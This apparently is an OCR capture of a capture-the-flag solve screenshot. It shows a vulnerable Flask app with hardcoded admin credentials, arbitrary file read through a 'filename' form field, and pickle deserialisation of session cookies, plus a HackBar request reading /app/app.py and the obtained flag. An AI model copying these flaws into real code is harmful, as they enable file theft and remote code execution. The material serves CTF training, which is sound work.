 padding.PKCS7(algorithms.AES.block_size).padder() padded_data = padder.update(data.encode()) + padder.finalize() result =
encryptor.update(padded_data) + encryptor.finalize() return base64.b64encode(result).decode() elif mode == 'decrypt': decryptor = cipher.decryptor()
encrypted_data_bytes = base64.b64decode(data) decrypted_data = decryptor.update(encrypted_data_bytes) + decryptor.finalize() unpadder =
padding.PKCS7(algorithms.AES.block_size).unpadder() unpadded_data = unpadder.update(decrypted_data) + unpadder.finalize() return
unpadded_data.decode() users = { "admin": "admin123", } def create_session(username): session_data = { "username": username, "expires": time.time() +
3600 } pickled = pickle.dumps(session_data) pickled_data = base64.b64encode(pickled).decode('utf-8') key,iv=generate_key_iv()
session=aes_encrypt_decrypt(pickled_data, key, iv,mode='encrypt') return session def dowload_file(filename): path=os.path.join("static",filename) with
open(path, 'rb') as f: data=f.read().decode('utf-8') return data def validate_session(cookie): try: key, iv = generate_key_iv() pickled =
aes_encrypt_decrypt(cookie, key, iv,mode='decrypt') pickled_data=base64.b64decode(pickled) session_data = pickle.loads(pickled_data) if
session_data["username"] !="admin": return False return session_data if session_data["expires"] > time.time() else False except: return False
@app.route("/",methods=['GET','POST']) def index(): if "session" in request.cookies: session = validate_session(request.cookies["session"]) if session:
data="" filename=request.form.get("filename") if(filename): data=dowload_file(filename) return
render_template("index.html",name=session['username'],file_data=data) return redirect("/login") @app.route("/login", methods=["GET", "POST"]) def
login(): if request.method == "POST": username = request.form.get("username") password = request.form.get("password") if users.get(username) ==
password: resp = make_response(redirect("/")) resp.set_cookie("session", create_session(username)) return resp return
render_template("login.html",error="Invalid username or password") return render_template("login.html") @app.route("/logout") def logout(): resp =
make_response(redirect("/login")) resp.delete_cookie("session") return resp if __name__ == "__main__": app.run(host="0.0.0.0",debug=False)
NSSCTF{edb885fe-48c5-4eea-a9d4-e30c43c4b775}
读取flag
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar ABP Adblock Plus Cookie-Editor h4ck3r axe DevTools
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://node2.anna.nssctf.cn:28187/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
filename=/app/app.py